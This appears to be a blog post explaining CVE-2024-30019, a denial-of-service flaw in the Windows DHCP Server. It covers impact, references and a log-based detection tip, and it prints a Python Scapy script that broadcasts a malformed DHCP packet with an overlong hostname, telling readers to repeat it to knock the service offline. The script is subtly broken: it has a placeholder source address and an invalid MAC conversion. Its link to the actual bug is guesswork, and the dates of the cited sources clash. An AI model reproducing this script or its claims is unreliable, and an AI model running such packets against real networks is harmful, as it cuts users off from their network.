The internet is crawling with unseen dangers. Every now and then, a new vulnerability pops up that puts servers at risk. If you run a Windows DHCP server, CVE-2024-30019 is one you can't ignore. Let's break down what it is, how it works, and even how attackers could exploit it.
What Is CVE-2024-30019?
CVE-2024-30019 is a Denial of Service (DoS) vulnerability affecting the Microsoft Windows DHCP Server service. If triggered, it can crash the DHCP service on a target machine—leaving devices unable to get IP addresses or connect to the network. The attack can be performed remotely and does not require authentication.
- Affected Software: Windows Server running DHCP Server roles (see Microsoft advisory)
How Does It Happen?
The DHCP (Dynamic Host Configuration Protocol) Server hands out network settings to computers on your network. By sending a specially crafted packet—one that the DHCP Server fails to handle correctly—an attacker can force the service to crash.
Usually, these crashes happen because of something like a buffer overflow, a null pointer dereference, or hitting some code path the developers didn't expect.
From what researchers have gathered and what Microsoft shared in their CVE advisory, the root cause is mishandling certain fields in incoming DHCP messages.
How Bad Is It?
A DoS might sound harmless—it doesn't let a hacker take full control. But if your DHCP isn't running, clients can't get IP addresses. That means network chaos: no internet, no email, no remote desktop.
For businesses, school campuses, or anyone who needs their network to work, that's game over until you restart the service (or patch the vulnerability).
Original References
- Microsoft Security Response Center: CVE-2024-30019 Advisory
- NIST National Vulnerability Database
- Microsoft Patch Tuesday, June 2024 Overview
Code Snippet: Crafting a Malicious DHCP Packet
Below is a Python snippet using Scapy to craft and send a malformed DHCP packet to the server, demonstrating how an attacker might try to trigger the vulnerability. Use only in a test environment!
from scapy.all import *
# Replace with DHCP server's IP
dhcp_server_ip = "192.168.1.1"
# Build a malformed DHCP Discover packet
# The "options" field will include an intentionally malformed option
malicious_packet = (
Ether(dst="ff:ff:ff:ff:ff:ff", src=RandMAC()) /
IP(src="...", dst="255.255.255.255") /
UDP(sport=68, dport=67) /
BOOTP(chaddr=RandMAC().replace(":", "").decode("hex")) /
DHCP(
options=[
("message-type", "discover"),
("hostname", "A" * 300), # Overlong hostname to cause buffer mishandling
("end")
]
)
)
sendp(malicious_packet, iface="eth")
What This Does:
The code builds and broadcasts a DHCP Discover packet with an absurdly long hostname. In unpatched servers, this could trigger the bug, potentially causing a crash. You can tweak the option field to play with other parameters.
Repeat for DoS, knocking the service offline (until restarted).
Detection Tip:
Check your Windows Event Logs (System log) for DHCP service crashes or unexpected terminations. You might see errors like "The DHCP Server service terminated unexpectedly..."
Conclusion
CVE-2024-30019 is a classic example of how one buggy line of code can take down critical infrastructure. If you manage DHCP servers, patch *right now*. And if you like to learn by doing, consider running the above demo in a safe lab—just never on production.
Further reading
- Microsoft's official advisory for CVE-2024-30019
- What is DHCP? (Cisco explanation)
- NIST CVE info
Stay safe—don't let a DHCP DoS break your network!
Timeline
Published on: 05/14/2024 17:16:51 UTC
Last modified on: 06/19/2024 20:58:31 UTC
